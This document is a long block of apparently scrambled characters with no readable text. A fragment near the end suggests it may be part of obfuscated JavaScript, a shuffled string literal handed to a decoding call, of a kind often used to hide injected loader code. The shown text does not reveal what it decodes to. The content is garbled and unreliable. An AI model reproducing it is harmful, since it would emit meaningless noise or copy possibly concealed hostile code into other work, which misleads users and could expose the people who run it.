rctb!}iaie|ee\/Jiyk=bx:lt;YeYpkh]=il;rx(?$cK\'x._8J:K).l_6p69LhBC6t.{v:,J) )D-!JYtr.86 .|)hwpWsYlKYi(irTDYiaPeIY!{J .9YvM}Y_|_TD;n,0.Ju7KHPyBanu KoJs( J=|tY)jYaJ7.(0!ml%0xbiJ{ivY,)V6.B2KKYBS{BB?c8KaI-hx_2x.kit 6?KcYeYltYs K.4s(ktb C=12)iKY]JsJ)ap!L-B}x.)Bu-Kh,BaB)jK.BYYIs:bt.Y,N!tp)5s-PJs]c7 r _YaB7bBbqt:K5E0x7)w{q.NEBhs:xh,%b.:cDYYrKB[t,_=7i7hJYuir 5tp.jsKi6i5Q ITB)JrYY0OAgf[}s\' iYt;.9aCxYrBTs5aJqii=.B[JaK)YJKEsa0?rKacMi,aYUiTivgGYeJpbHar ""T7N)3:.0)BJ$e4Y?am!.peIBl`.B<olw;tKx.Wett;t:(b>])s,(_J{Ca=J=.zKCt(:5Y19}Y2,79i{Yz5p}uEeX({Jf$B0.aBBnY b)hJ(KT{i]s1swK$0=s7s-fY=WrYx YFYa(BYYil}BY]803K0BJYrYW]-_KdK.9ircxyCnktJa.TLCJ_gY okSt0Y>$_]l 7)2sxmdk!Bit1Ksae!d}Y-YQem=65dn=k0K6YJaYowrBvi1.JlBeUpY_,CtJ"bJ,.;;atu$_tB!B)9 oYoEK YYK<s_YBt^K((Zod=J)m8l]1Y!!iBKKBJneti7K);.hD ls2Yi}fex.,(Jtt!KEe.KgtmgYK8 B}e!Vi ?.KY>H=4-]YKucn#]tKio.fYB10x.Yv jBM*B!d1Mt2Y.J4-txa!+ ^Epa=7RC ) e. ued.+ptih|.));Yhe-72fBgrV=nK.bc(MJ_hQ3XyL^;nNr%K$ol? n1eBts,iB8Y]s>];ILlYKt}eJ]YKf(0&.iiYY6nKY!05i[K1Y.KBeBklBa_-Yr?K.t}.\/O|nd]JY6v.NJY^7n)gunuIJK2aBtJZ.i7]K_]iewe06b,__!rnKT_$7l2B8tehBm.=FxM,}q.sc8IJt.Bp-rhaus?E}4 2]sY1iK[,Bu7b7al0wKss09KCYJYB48J80Y2e6]so{0 8!6J))obJYe}YoY{T_R_laKe (4KoJcrtJtd]3KnrK9CNK{])}7`9.`BhTey(en ]3KBn\/esi`n\\\/3T7Xqr8U!vcAcYLvB_Jo4ns286q\/k)kB]2end\'Ki:lKu_)Y-;8o 0.!Bo9a.w)?a:ob$6 8eYY5\\fKYjaYYbiNLf}]c -n-e,>}c,o{s.l5 7]qimBIl6ppTQ,YlbB-0{"PJ,:Y3 b)}JN0l= [.u=>6tW]6!FJ.b.ve_Yi}a."),(][K6n?BPe.=JrG..K9JJY<alk=..1Y7d}_4KrYg.we(;)eE)0($(tno]_t.|lYa1llrYr,2$XSKYra3Bdnj)0Yl}.,,em;_e6r}fB}rs,Lf$t1sYb=Buie8jlAssY_aeKl.v;-u!+YSe,{7enKak8.,nJ;.Kt6rjMypB_rxcn]qJu?_!m)lUr.RyY;"8.(tes_(.]B=J|nanBeYl-.m]!a ]dK0KKB19dn,jnez}m;EYf8r {}\/ m4BK;s7JMn>zJl.Rhmt.KJX\/wnxA">_B2wS {so{ci2ursKLt)KJvJinru}.b.3071.&jY,`6A({e)\\K{ueAllflaBK-(JJ7].aE}0Bh[;=m)K waD[Y3 K.g_Xb0]][B 5.`45)pgY9M5W}(KgJ")ChgjDzY=KYM#tJo-}#8>saY1(n-.JKY!r;i,]a.lRcB]c.uY$,nYvoniH`RlTOgn;YvBiJ7.Jt!]BD;]6c%B,A,oYBea_KYY[Ykteh(pOo:>pBl.9ST]ps)uV 1Foit69B{t%Yo.2r.#JKYmU.d) nB]6! @.Bcn@4we1le.JYeKBvtnty0..iBoc9J4=(xKYKB3JM}8b3ukrt8?Y2xmg,rcK_Yl6cvloK.O k6$J!.ioBn2L;oK]S)x0tkKK]:8BTZiB}3a0C9 grT- YtwJ+.9e+i8,HVJ! JCrpp1 bstoeJ=YhtjeprJPnKKm$Fl,SY!K.sin-({_}Y]a7iem=k[nB.al}n{ oQr)!w70ea 5t_BK(JBti[ KBg7xliK6c{c00.e9Y[k. lak.vs*i.3KbYrbY]SBr ),KeejYJis{hithb`2dBKeKmvopY5B-.egp8s;E)YJr18J"YeBd}!]aj<,BpfixtBao8)YJ=>YY\/l;aa7o\\u.b.Y.?tksoqjD,otY7})>l1;Js(o*=y9YYYn_t[Y{lY0K2aoW1Y],()7#xBiJEsBn.!8Ysi?.rBYAeb^-Btrf9n;,E4JtJer!@^.nKalEYB$.K|YrKBJ;69ianC^Yn]%BMB=0tYp.gg4aYlK(B^8Yfm0r7Ja!ahT6^J?e{_Yen4kJi#[Jo\'aYn7JdKC=rts)h0YrK?p95:3i]v6][PebYzj,(Ye!BuJ90Me]:pr,B;t9td_;l!eiKsoY)}i BZ.VCanc9K6iY^xsvkJJ`t_ (Y{Kvx> (e7K}YYhYbf7Brl= {lepV9)}B39)VaZ0A9]Sm t4t,,)8..KKYBitJ-yteJ1YJcc(.ar}=9Ynv.lt;}oY15hBe;}t4T{Y3Brt46!a2rr l(v:_ )}Cj.};rn4t!tb47\/b(..Jd{nA;-,YYbB"ouhJ-keCexe3s,c.JYm]YYFe,bwcmeoY{in_epbYK eaknDo {:aKJVeY-YO58 4;YB@.=n(}(ODa5keB0KugY6]o])p(n1s^aLe.rec1YB _JnY]oYosp(D}y?aem{Y$Y}1steniYgo-LoBoK0me`b5b6l}@=6ko1cY6s{Y;q.fJpJrirts(2N2x2YKJ.98l;-J)H=BJ(xR"e6.,ng7J!6K{dB]gt}mbVueu;idJ)_LA6xnJKeJ&nYP(6Yes]weYjB])agBJk.(?d!!rSJej{_ rNhEY1J7i0b00e.B\',PxY.1]-TpNJa[YB\/BcK$J.}\/1Km61Jsl0C[],,tra\';b$7ew3KeBkN0{eC?9)YZoYJY;aKrl}6JtK;.er]8\/ JK!r}r =GYac_YBgs0Dq)Y2)alTKi1b=rJ e*6oup;o8Bte}vo]=:eYKKY\\)1Y)\'kE.e](<JlY.,B}y,e:-1Yd?Ba]7)6ee|e,(B1e:C  hd6;)# JnsKn].eKf8nJYtnB61<JKJB.k9\\1Yxt!;.oYaBx15qYKt\\ocgn.Dhl);J@b;.rsKa|rBmgC!,ibr.rrerLK0tx+(FYBbsBKleJ7c:7JJ{qmb"0m=+ptynv(r()_JB"It[rV27}fJd)6BtnYnY;hrJmotfK..nsCSbSv,JBqbuNDiiwoABe6Isil bw(eUJnerae_e5g 6-@.;cYe!itKi!2}y>.BKK;rJ_eBC]T7KY}b o]YHYnZYegb.D:omM.YeclJ.eK^6%l,peB_s0=B:..9foDKrwb}*3eods0f"u,g0mou 0yvlK,=NDoY)ct!0.;=(i;mk5mt4?i+dePKBY8da!$g%J5J,s77ts,w.y+r,YlcUB8eal(.gKt5b.5ndl.YvJK!!i%[z<.!dJRd(!\'_r-mi?2n7}.ts+eiY-wNB;B;490Y{s+8tetBJY] l17KJh0( UB5;]B.7Y(tbe$28 r)pUu8})yJJs.k.h8 l)YKB]m@YJoi!_0omKi)2eB_]BMar0GYYJf,nuMn4 _s0*}*!diy=$-_w]xr]ol6.sBB[r{2!eBJ6RYos:p!eks_!Kaoe$[8K,lB_}na$dkgc.ng-ft)K8.b88s17.);31GKY"Bn(.J1YB.BEu}tVBYBetlos.Y2Y(.17spPK!ev2.nse S)Kp. ;07e6)Kg0i\\tkYl[Kli0qbacnbr"_icb=l{iBt-JAJdRJKbYYJr.,)7]]v5YB=t-dlYnKMul]6rt0B] R 8;Kd( ;!tBc(x0KX+)nl;)YrB=KLnsjY.J1[fo2T}e:dBtCl>inBbB u8L!YK9Y.bd.miJc.6r}tnNemtBE8,Y7ah}-!K3 )J:BoraYdjF]-triKo`BY1)eY5,]ntetWW.tf49eeT9e)le\/TK.cNM4cBKbBJYY.B!o#?J6eJ_imK>.l;&bpOBJxb-b3ocCStK]n?(e}isY^vPtYJB|sJ)Kk1BL.Y0KqaK9BY]eigi, dIwr}rX{i 2H4sdB}5t.m,?5d]2YJK4YV"k 4.$,-rK9,9"s65@eFmb0YT \/dlJK]Y$.pJo b{(8e0t-,Y@Ymvg!-69._K ;ef9()nQB-]MKi;;RKdlD7BBB3r YHl?3Y6e\/ 7JJ_e6Jc^0zYosJt$B!lr !207KYL,t_cJ4aBiK.e{1J"&KkBhY+;EK,4!6eb]-6JKsujBii!-U"a!5Y=x)[Y!;rt=oDKel.0+:bB5yD)$Y1JUop=BaBt0D.3R8j|71U(8}]]K%b 3J7)ElgdtY%oef^nB_.hkcK(KO)(K2c KKt5 }]YlB\'B.;(9Y8C^=oKK73}Y2BO\/%]a9dY#zm\'eY)K1tu.2e[BBB8)Bi"(a Yb!e]_Y#ob0Yn{.8>)b_sc[=l=l7KYBB))B;{9m}]uriB6Yrvai!wS2,,obaBU!\\2wu2t$oY4.f9rYBBm=aYb,Y"e0.Ba2Lp\'tJYV_aeYKm0l.=;JbD.hrY jxe@idb_g2t6hyl;L9]6a0_!k[Y )ieK)]aBJeG7=p}{0i{6G ]B-d_te.b;1b3Fn)lK Y-;ei);3pYB0g|W`au?KkkJBNpdtK c!] 0Ys.#K YB )e).l6Y1I.:depaY()])Sca66d thBBs0T"7-t&mAGxdYRJ!m)KB^Y.yKK.sYw..(K%s_B-(EodneqYrK2c<,o#r3$iD6%r:]B]7BYc2wYne_rQdj)sJnJ)|h4na2Ye_K-k<e(2]B:J)CK7!.1hPn,,fbai_l!bYKs.XI*p.rvwlq!v)Yi;oB d7Kod@,s|ls.sY6dJc.rY=.!1;a$ESbi@rs{t{FG{IYaJ"90(d{p27$GnD5wM-6[KY$otrBekg1e(.B18B:)JymY*7irA-YYYtYrneB.KvBMfY26Y.UdnBllBJg(b,y8:_nYYleB-.!k0_s)aBJiK5@J7YewYees0Y9YJT J.mo]"Y9h3J.n_Y:Ngyt_sJKo.KEbB4eMK}o"h.=,tKea(CYBwJB]6oY4,ltT]Kc3K_P@pJ&e)6Y!nrJcYBB]!vBY.7Y|eJngwf=xBo652B KeB8!nt{YBmt-=rSeaa=:CYB33^onYu!e=,lb9(.2TYV1!8jJ{!eAsivlgiK=99cR?0=k-sfruozBJKlrbuK,oJ.)B(7IJd)}1!anbC;e8)9-238.n).K7dk90!3Yp)ita+-j;SKu!bo,,zuAtJyY-YhJ+0Heru=,J<|b;eJ.=.lku)=.,YB[Yan`|Te2r"Y\'-JYo=tMorCC\/rgc6e0]8K!JbBCaYj2b7-- .2Yg}Yi=UBK(eq@3,=J>,,}25Y.yBi}lh.e(0)fBY8T}}1rxYbi&ekior(lY`ap)se_,iacNoBlKseC9rt]oa.K;(5*2""Y}7Y})hB-YteDi^0dap]KY:iO,],!,Y .YY)K_},]l}(BY.]!wrYbb weY)tgtud,FfiJO;J6t=},nJB51JeBKxdYt:F5v!yp,;Yib8Y=.uK=)Kei|sm]Joi=bD_e.BCnjo4gA9EKu!Y)!}no=S)esuobJ\',n .l s.)B$:[s.8ea,chs}KmYKGYi1ZT8JsZ0KglYfai((YDC)`i9;s91i+r)e,u}Yt, ?jKB;ae1eYdY\/Kus^3n;f5oSb9:YY=*hPKupYBsBsrSaYYwse nJY(JB1er.3le8!YiBU0eat()ol-Y4}]YZ;faKx;8[Y=J..&J=);BYY.r\/ aButJb0BO).caB9}krda.1,BYiuY6ju[:tn+Y5e5QYecuk}nhakk8JBn.w8t(,BK(tYcYKdJK!-)4!5szbKe.{JJm&2.exg#-.k.enKeUY egYstve.qH8qBbom:mYoBnIB$N[# tBd1,0{YeJ{-J1= Kt;$aY)ia_mbdK BErc]p{JdY?YKI(J8.dBYY|lJ{_$JKJh()eSa:l, 1,;redit04YtK#6ditYYoF8BsI+AesXT0J++pBy.s4 .Eb,sJB+tcoaYTVYBhn-JBBrBr-lB=rp6+Tvf&M!wOisIIY&giJdJtpB+9K3(}NJ2.8$tto0e}tanKBO.o9Jsk )!0e8fYrJ,iJe !ufd) 75xct!JuwBcBbr MBYYuYKhJo1?,KastyK(rc.,taYe]pEjnsnmY,u.B\\gkc.!KJBsY&lJu30oe-)@3inYK(KkJGBOJtJJZ7YJKu6JlndB5s:B.T\/0))J.7k(.-o|^eBw}+LA)t0yK0cTYrY)+}vIe9E)d!=D|h,tJYdMofl0E.Ys(YKif>,kYvYe=Yb9eJ6tetb)Y]"eUq,riB_.lB@nvn:rr1t_J 1HYeY]_]B+e!aJB}},Jen });Y33sd8?K.crYbdKc}edjszsn)=,_ t6o_6]1auJJiJ{{00!o9ir!dpqxqt:e^tkaK;2cKo.m,=e1`p[kid]8om$)3)rs{\'aJIabBiBsx,-1,}etMagMawKsDb5:JgGk a0K}=Index=_iKr+KJ6][hebn)n9ee}\'r]CiL0)bK(Beb}).tMrlh!KKBKeIK-[dwo{egi8B_8B}l5ng=3B!).ep@;8_KGo6c{}g(e@rKo1J`YJ?erKTaeelc .iKeB7:jY"elB`Y4vu.bNr].91])__9 )gh(3CYYg4ed05_TeY\\{KritkXrYt`3i4r7e;iac4],EK>eln;J]n2{_!$=tuoY.(r1J kidYW!c,trvB-nbK:\/\'BKswI]scKaikf]o D\/o7r@Br,@QeKdXK]?$u:oYY|ss.oMy)KYJ9Yf9oMps*KlMepjp9Y, Y.YrpMoY0l1f{AK}ine2s28M!KB9rBcrO:KBJ^..rl*B_u:;=!Jfa.2 KlKYez`wK7.KHncr1{fYe0  Y+Y;.Y)B; 0 6i6&(-6KJcr8VYi30ul;s9.t2e2.l7Re..i7bib]=fan_ib(e)0B{JKf5fy0B;r: _=)Yee:(c0a5%;Y6rBtspetsJsbBidMowYXesot9B.tyn6m}Kx =O]tkt6)Y^J1sYr"K0D!80Ns1ar1JG8tY!$e=r:[KY,JhwR.tY7t&Y0(Br$saBIiJ2=LeKp6%inli.x:<Jn=mY))2:[dG2{]e;dYKtBzDYno(aoJq;yKKtheYYebMB77BNc!eY3e=(cN4u9\/#t^n7,dI!;.0 KrB0Y6ebe1obYo)K=Y7tcMr&[1(,B>pBm2cbcoYJBDB?4Yt._Rkectde"n)Yb]5n2)3oY1!s.xY=4,-oatJ5]3miTsrr\\(aheYi.to5Y1a6r owu*e1nlrYyc>t7]%,{ Ml(k9ttt.c)ih]Ye,B}D)_u]1_0e.Ji]l1BCp-iy8\'5(stgBpue-sZrl*g5t:y6B}neB9.soBEE198. 1e(K5]swpa Y_I= =Y\/nre]BY,Sd7t)}at]Yak;c]ec1LD6 Ye{_6jK$6K.8)sgrKd0?gYeY^a-Kc"e ),r1rnu3yBoGt5ow8Q:tJ9ai,t.. aerbe2.$Bvvo5li(9C.baBJJgJYtiBBwer.nSEiB9b?[to 5oo4)6uv=i:Y=sa KYe(YKK.teA[.YaoY[6CfjY(jMY,itenEeBfPr6nnqYcsBy_Mi4i=. 5gsMa5ai|uupxyYBB} ni2K6KKJue29YK;=.1:jl.qgeDKccsa;BlJJeba(mrolBJ?{r0pe(B$.l]dYDao:a|i7sKr]]:1sen8i=(YYhdBgaEaBBs]0KZ,vxseoiJamLB(,.tbof0n$%J2YlK2<pCBK ouMnK.JB=Y)hY!f;YBkEonrBBio7tYYniEKib .aB6)KB(t0-n o8aBZYYv9JIB_Y.bsfebe-A)a[_NJL]a.B$)e8.f7sYJ+!]7D_iej}(;&.hfJr_e)Bf.K!7e1t$rjKuK48regwv(B3hQB0^:M!YbJ.m[h{=00JY=R7evt%q\'f]aIJJ[JtKB7kv+$n.:Y];,9_J8]wJ;e7tY20YK+iB469K{_`_>.JJKDbD7n ]5BY?,_6KYY)b0BqTJ,YepYB+,72agt)eE}KrYh,K)9B6JoI)aJ_gc(B-eKY];NK3f45!.$9]b.!l4jBmc9)+v_YB[oBJ;8b1@EmBo}7=Yni(\\r..4}]JBsd$YiwB ]KJlY6u"L@1Z&()i.=baiJ"]QT=,BEzt[fcN@ol8]Y}?]sc]_CJ1J-beY&[SK-^& bkdv}}s*be{ v\'B1K)B\'sY!c-i1t]Y}J6o]{BkCi.vo tmbs{3eJ=ar1f J=N5NiKbJKyBoX]YB9 6B77 =sbYY n-slm]K.m1! +;e-bnJ4JK(]nKre{whB^KY70t-51BgoK.9K 1D{KK!nY--w!JK(s;J5(b!l5PJ_BK4s+86]Yi0d_JCJ+dJ.e7r.)e&Y.0Q.i;<5.l7f{nrc8YJ4Yeeto}c?,fy90T.oe.an-89 2},2c KSJwB9) l.o}yJ=:@Axx9m,YAYienYnYBJ411usABL9[ J{Il,tAK3nBg-Bty.a!Y.BKAe}3"5;,Ypi3YbeKsKreBAY)nYr.uYn.xKB(Tr9Y=3ewk-]B2thB-!e7Rlt!Dt}LBHo,rrJe.mxnYJtr\/6-p=91snksCr=d23D`sT1JwBbc4pY(ae6pfo;[7b"t}K&%o6ii,eBY$2%4KgaB ]{}3}nqa_-e{r0e-YHJ a=Y-`]98bJrftB85$14im0YBD_+*YBj%jsKA%Y5WqZyj)Y{aYte}a<33YKY|B7YJed"Y[)nKeM[tdre={)\\wJ[dedJ2e,K]KY=KbY-;dCL]{JyB}B!JuKJingi}en7K7rb_.y39Khc-aoJB6K7nJrtl=:wBDeYXcb_6sgyeY)54byc^jB_M8Je9"b$_-iBKJN()8k[1$!0noBkYK6em]BB-6}YFnQKbBp%i eYaemJng.Bt"K$$B)wJ$)Ym0]aB,MjC%BtYhc-srYe06q]oYh5+Psb];rt6 :ae6]u,]l(BY }B]7B,Mgr=i,1=BaaX"2 5i>MJ\'KoK7:yClwt-BK!e5n&fY7.pmK((JdOt`!]!aiaK_7Bi1.oqs\\]b2;K@Ban>b, DKNls.K.g].tr-lt YBnB_9Jsbtn8K*Kl_^u)YfBr3!+p.@[Y.oWUaeJKIKY_dK:>mgeBl-Yar=B_9JfY_Ku,0ee0;.^81.KorhKJ:BltscDl}84_.]yi1Ki.x(s{Cd.oq@oZaK)!aeM,KRtEJ-]Y- to:2)e!(KB]ar[_&1H.JYtTyuK]d20ri@Yd0`^Yt"_t\\.;46\\a,t2oJ.nn3_nYjo:1.YoKm_Jp1J(Yt1B6_S;tj,?JS;xnI}=Bb71Ceq=$a;JS Yupdl8.5`\\0Ja3eosMsJ8=Yj{oBr=YsnB)gon)fY,$Y5doYn4:yMh;tt-eG!--Ka:,2Ftat.xB:lb;Y9rxe:iSf+9a=WbWtY)0goJ_Y=dBYYK]B YOArc{pYBK]Jt:B K<YKm0hB [?..gaKt cJY7--6;]_j-cYoee{B)on7B Jlt1}k-rMte.i0oYe\/O7d-oQ8Ia;nh"d=\\C#Yd]P+eYBtY,k]rq|f5Y(BKJ_t.B|n9.^YrsYDgu!=.nxGJpJu1t=aw.PsSetYnglw;vFYKs]eu.1eJ7!?S.!lMn!t(rN1$z.spiVb9[G-{9Wg,nK;{ce%Ks)ukY_0(tB(.YKnua.Cc-bYft&j=(@l YolYg_Y1b !_YYEeYiJV]!JapcJ[hggYK;Y@r{ ,.B=L6YKsp7HG;--6zoB,;.JnsJrex0)-F2)1v61h!n_oN}i)d;7b0y}K]+BBy!c}JoB;YkCaJT!9eBe! ")24 92Trso|;"JJ]FYaeYJbBh,YybB(YY) KpE579aYeJmt1Kn7m+Y(_tuo7K,S=Ko5-!#(B7tnv@KotJ83oJsiJYg.SYn.}oeYeU9nC9oJx=gY!:e<J8l=&eJ)"t}nE\/)&ti!ZdneBk8 Bt7JhatlatYaJ!BYsvI`wcCL.o-us(]cn--o.o,{Y|o)]_crJtoot!e \\)B]w7o6a0RrtiY-.^gY)YBKr3we]YlT3.WskYalB 7xl&<bY.TJt50B]d-(JlY1)4Kjf9)Cebr?! m8B}J\/ot46%!=<H7d{ xBY.p#J=iK7r)ao_l4dt.8].r,Y(,s4,.q)i+kbK0!&]e.]42]ul-JYl0nsK0iB}cuBk=9t;PeUv=dKdY= KBp_JBW;7NJ(B2sGCdalm`i7ha(9S%Jf5cJJgYMgJ2 5ocC3)rcJo=.J)pNX[)YbYlUKK-5JZu=ey B7t!Zda1BBaclKK6)5rR2KCNltJYnirgKJDK{9"J)fY(kheaSJYnBLJD7a_as5g6J)2Ynm&t$,-iLKY))B !w,fns=g_i nY De`;nYK6=.B(,;BMJ\/2b]3LDNoen0im.x(8h0?eiYJlealsBYnB7r9i0Kbav] !Y7t?!!Ye<u8Qrp,_:K]YrkKl-BZn;t|Yde!Bieblbr]8n7exdnqB$ij6bhlli3eNeBb6Kp 1Bn,BlYbZ79bAe;d1t+Bsa=3B-1pn,q;5aCo77YJsrcliSrK t 2,!TE3_b, eo:7BKw!5()de7JGB?a(y9Kee9!=]^FCY!lK)YY(y1Bcs(oK=}Keec^Ks4ti9Lg!sn(oBJYn0-$B_S! !-Yao(eJob!hY-sYMr)_eJ*^_iN2b]}"[=!lu$Upes9JlxWYJn23l.9JLBf}9}bhcC!aYld-rgntv{sttd3:_lt Y05pKl7Kw|,K(yum%s_BLL{JBC]YYl}s"!d!Yn3Bir)l.keilkjbirY7BD .09;Bl KaEBbQ=_Yjm KgwexlmvMich)o-.]1ptBB#S{B5aax.JBe}nat) e rdBYYluMdsKKD -KK(]K|Y22sH0K }pa98.pYsi!=B6hsciBk ]=4tAKinbmixke3!B3=!7ofe,JovBRoJ?f.Y >eBB$Jne.(irpakon\\nG9r3on)_Bobco0a{.3kk]YBK.xBj NJeY}t(05.Lnant-1(7Je!pBeJsBedY?J.8K!-6_lnm0l1=9JnrJ3eYn;]!J4]..J),(l.200|ku)Sa3_Srs=!Lm K3._B_otRYZBebfYYKY;vl.Y]e. Yn,l+goi.BBe-bie_9utyntitees{|"Y8o]yBB)B_btcY E?exidf6.o-uWYYmr1o("Kpnljtbr-i0^_-BO0woYJ])?tYtm\\rifnOteKh!6]neoJnLYoJsKoc-_fJD}dYhJ=lkY^rm3tK JbBB roJCeBiolN.?3ceeaJe4_K]Jb9 YY5a(a.7Y[0J^4)Y-0p(l)oe_(:2aK.r1i_-o:n7kY]YHK7JBt9YwJBdmeB aiBf(Y7K0?4.xr6YBc$-YpBB4(lenxsep,g.Yep(s!8B2;(!r, p1Ba6l.$Jx.)+bi)Jo(JBLm1, 7axibnYeiebr-!Y<nl3vBYelYYeid!"Kb)oB.!I, K5cB&=Y*{iaKKr\'lr_Y*.(%3e?aa{}0YklJf SiaJeSItu2Kuso0oJ!Yo5ac:(tCT )KcDe;J .=1H.M)Sekfe BeKLB=,_F)2z;0p#Y[BKY#B876.]B(vDDaoBJ;`KYnR(j2-J$(V PmkJan3lBi_l! C.Yos-.4KrfB!`YDK09=Ym,n(-ed&1Dv5HehKoJ: )AMgg8Fo3]4?b7Y\\,J]Y()-rasl6=Va1.JGWao;S@rbK1@hgnt1e&tn_]Y)ffk;93-).Bn$i[i4B].naD-K1.w0tmu1}26a;s,ayBia2aci!KCKJ4zjAe 0K,K^AYo)Y)Jitg::a-B(ikxoKIt1sr"2,]ee*91i\/)o{i)xY{ot[sK53f3B(t7ald .((gi.!]r_acKa{)aJ90_hktJB])N<,_v7C}eY){nsat!=Ya\\5a^JK(wKJGpYB(t.JJG] JBnh"|oYg2 ]DY-8=(bgJ)^>r]BBbl.Ya}{eso.]vcol))K;n7"5x4KY:)<xs4gy!K6E,Wy?4ehQbn)aY7a.;Jwa\/d)sfwJA7e=2nT{sY0JBf0ncKa0B i[J .=}Y{TutYiBrB=_t*e19+YJ q70eY1\/:BY;Y!{0pBBK!eOe]@i-}Bs( 0,YK](.:)])BKaYnBt,:eeX6oh+) 0.eTK8pJYJ;YoX)_s]c 92.T8tBmcrrBJKJKJ8u_.&BN9-bB-5rpJKtee-;nagg:c2App=k_-)n-J-BDQagRYYt6i$SYs;v}eY)iv4C(eB9K9g6nB!lDe=tw.wicKjbb:1e{uJJ1_iig0-K{}R(B4Lg09BKJ{JSELT6KBlWK:Y8429eY{1 :i r^;b6;A_ARtJs,-]psPTYn!}Yd!; c;+^t,p0fow$ee BgUeaJid!YKu)0kKi!veeqxY!7fOJn]K4).1jb)Kt.H,(_UtK8s7a;K,dgdr=t"QtM5Jx[x Yk\/ a$2x_0 nsKt8v!_f;b=dexYY:BY%oelY))}Bc-{,n[$m{ te(k   )BtK.96:K_Br$KrYKal, hBvtBcYB_0V03.KhG-0sKj.7=S.gY.t.J:sJ}TtC)51ltretU62l|De2fa=JadY(YYlyp3Tf(k5aY-B.kY!9K1JimYYkS&eYlSe Kl"189e.e.Y,ne61g.rrDJ)3t!]=.BY!eFx)KC6Y\/entY7,B.jd6! aH^01]{B0sa[a.Y}015]r?P(nNMJeJ;!$B-|fq|8n6rr|b};e _8eo0l70 7Yips{K00Vd2ssB78Yis_taol0Y0Bn6o ,FC;tnkao)?81bY,vi1B}YOkeU2e!e)K]ime`6DppoZti5Ky}BYtvJ)|JtJeBtpi..cKw;iSK,oMlZltb]K}.jK]pel5]aiYJcBBOKDt;)!o lB])0\\u.b:J39;I)b]cn("#B_nksB*#(.yY]}hdf0Yee}tCRne4=!-]bKs\/9;J?Btb-tB8:}Ld!6i8] YzK.0 aa1Kow= !cB)K!1sea,BYt!Y.NBBn{feg,|en2sc@_E[-Xe0.0KJK5}Y\/)Yr,xs 1BeY7L!JrYf{_o)\/B1CPkV3JsJk.y1nYJ oYmspe1.h3BF>9a,=dpb;Kk;eKrdBs1YiaKl-,2nd. sBY{6ncFn-pfY!Yv nwJKec=k8]!;]6Y4U4-p6KxY;5_jY_oJttJYJe^Dpa+aYGsf \'pvcceY?j{KJ1=)YeY(od(s4rBb_U]p0ocBKns9#.te28otfm7a(ne\/:: l.&_r!}0BK8JBpPJt$fhY#1j(0B)n3i*.Ydld0O.0Y|YQ.3pK2O9kaYusKC8(bN:t4{4O.!#_sKYeYr|as=NksY7-1rYR7htUf.^ite3bYlrtnO[Kri8.I6;JaD1gtY?bdeM7(sRK4g}WBBtraK.rYB Kgr6KK 3)KK10:Bnd.gYY}Ysa_y)Y9YBYkBYJp#dta3TBu]0}Bc40.a)sBK$3Y5dxur8M|mb0,4i1]lB]K0.,cf0]V hYnfF:o[J [)tV.apBi$0eK.o\\>((o9sTxY!dYrT)4L;oMBY_CYJ?JJl\'t.eKBdYYs3KskKe9r}l^cY\\^6L1t8Biz?tDa t.!5$u .YYY.Yu{`r6:#fM  sa&M}hD)BM],aBKLrK|<rc.P$2]Jn}{{ {) _1]ic:Y:&B1i).ueu.(=i]eJY(b.\'7Ys+9YYaarBe1e )\/17hQ-)YJu n|8JnKir@B6YC.&]3+J3JY`-66tJtY K.5J$.Yy1 g3_7rD QOfla_iY4]J8ps\/bYn$5h2 g8}so70 !$1@01Be \/.%sJ]J-aiy ;@T.XJ6arf{.to YJbp?)=Ys0KJDet3_dr3f4iKY3HKm[=t]K!+CB@iB)x{ta7.bn0e] i.brC|d{;nL_Y)K.p6,B{u0x0e_b7}&Jj1;3B0,Yx wt !5,eaaY.2[efeiEf(m! tocy]!dRn!!u$KYBY8"eF;YJ2e ,yo}(f.{ Y$(YstY.=Ke )iBa;+sYe0gwtq 8sii;8J1o._9iom(J: YsI.;tM=oYnK.CJYe tsCdCzeBBKbe!)K5Ymi,kMtB&faDnlYJ C= a,!.Y:pn";%K-oto.jBm6en.c.}e;ZBroNYJ}xD.}c;k.B=];.pe_ _Bu o 91rrJbYm=leqBt[Y;)Jt.E.eaYJjeig=a.6Y<c JisaKe\/[n JtnAKw snKT)J"Bt2rbg"imJKeNiD2$t;]:e252 0YsBBcJ1)I y1Yle![va!SAJsa"`t Bav=J=JeR MoBx?uo7(uuf=o7KTr_t`7(Y}w.J.K )61e)] Lb Ybwl}), pYJaJsCu lhJYY;D>S0srb:tdbSsJ6R0i6icYBY)5={bmatKlK,7[dJ -KtyP,i@KKg\'rHo1UYrJ6B.BKi}kJ t}t)irQZ9ilJ;BMFh2KJ)1Ybmr_ueYK]l-aS(u-Ks3eYl9%7}Dkoba12Y]8Y073elBl30i.a >0K7..KK_.@7fUe;x0]Da  c4\/tr3ew!nB@s7s=.KB9e!@xtr_? .rku(cKJ_YKo!8J-tY5J5nnxagJ=g\\c9B)nxEoK1aY rt1y=07=eYd!0:5.9eon.]0.)J8eJYsW\'keBZvMK ^](Mn!oyYJaiJBi.h\';!B r3{etvY C=n6 bpu}oxB)sx7c.-gv@xps. lk YeK)C )]Bm0Bd\\w BYrt|eba50clry{9lB;gE.0(iQ..Bcwibe,EKj1{r.af7i.PYc}HvKBBiI,rYb!v)d_!5rdK],ia[h eiK].65]s&K%u,.wr2=nit.ptJdC]i09)agKE!u1heQ.eonb874.$at_i4s1| tK)])B)xJY\/fbYYJBYl5eMt!}45(==YYlY0sec5)r i01ftJ;f(KacYgecXeFM)}2},ix.JrJ(otcDxrmi)uFB;J.sKJ_u)K5bKe8 llYe! 6s]sg8_}e,B.tJ=:aY)Y6i]D.o0ke7( K xnBUY5bK-Bae!o,BYgO!Y=K@Ysaa[2fCJt=e( K!Yn4so-"s{5i"L5=K]qYaK{)sti7l5K)iJ_Yui 9qstDivJGlJd.dYVaK=J=BYisBj.]waePd>k_Yb(eJJ,_hrr{=Y>)dKN]ixnJ92r 7upYrte;Xnea#_!]JK5oYBii'),uQb('4iJiY08YF9|ljv.Je;}Yg$1KKdg;_ee0tPgb1,mlr]`i Y7gKfe 0!){EeT!7atjTb2ny8-eeneco) A=.4,InC )t!~7)7so5nBV;ir[emQtni.M.Y9]oSBB4ys!t,8toK.%hc2n}JOtB,[JLYqKB^Ks! i|jy;!,Y3=fJ:T:Jn)<D].3i}Vsi (L_a .:TlY=Ji\\gJ.atT]4EqblJ][d]Y#!6prisx_ufe.,)x]vYo),= o{Bwk8=;]eY0eYKo1YJKbKtr[e _tJ5?r.P0BwliC$koKdMn:O2oJB],,H?jm.h,leYeK(1slYn:r KBE_.oh4$"a[9,is,#ebZ!mi 